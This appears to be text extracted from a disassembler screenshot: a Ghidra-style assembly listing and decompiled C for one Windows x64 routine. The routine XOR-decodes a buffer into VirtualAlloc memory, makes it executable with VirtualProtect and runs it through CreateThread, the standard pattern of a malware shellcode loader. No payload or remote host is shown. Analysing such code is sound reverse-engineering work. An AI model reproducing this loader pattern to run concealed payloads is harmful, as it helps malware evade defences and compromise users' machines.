 30 00 00
1400015a6 4c 89 e2 MOV param_2,R12
1400015a9 4c 89 e6 MOV RSI,R12
1400015ac ff 15 22 CALL qword ptr [->KERNEL32.DLL::Virtual
6d 05 00
1400015b2 48 89 c3 MOV RBX,RAX
1400015b5 31 c0 XOR EAX,EAX
LAB_1400015b7 X
1400015b7 39 c6 CMP ESI,EAX
1400015b9 7e 15 JLE LAB_1400015d0
1400015bb 48 89 c2 MOV param_2,RAX
1400015be 83 e2 07 AND param_2,0x7
1400015c1 8a 54 15 00 MOV param_2,byte ptr [RBP + param_2*0x
1400015c5 32 14 07 XOR param_2,byte ptr [RDI + RAX*0x1]
1400015c8 88 14 03 MOV byte ptr [RBX + RAX*0x1],param_2
1400015cb 48 ff c0 INC RAX
1400015ce eb e7 JMP LAB_1400015b7
LAB_1400015d0 X
1400015d0 48 89 d9 MOV param_1,RBX
1400015d3 4c 8d 4c LEA R9=>local_2c,[RSP + 0x3c]
24 3c
1400015d8 41 b8 20 MOV param_3,0x20
00 00 00
1400015de e8 70 ff CALL FUN_140001553
ff ff
1400015e3 4c 89 e2 MOV param_2,R12
6 longlong lVar1;
7 LPVOID lpAddress;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_2c;
11
12 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
13 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
14 *(byte *)((longlong)lpParameter + lVar1) =
15 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
16 }
17 lpflOldProtect = &local_2c;
18 flNewProtect = 0x20;
19 lpAddress = lpParameter;
20 FUN_140001553((longlong)lpParameter);
21 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
22 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_140001550,lpParameter,
23 (LPDWORD)0x0);
24 return;
25 }
26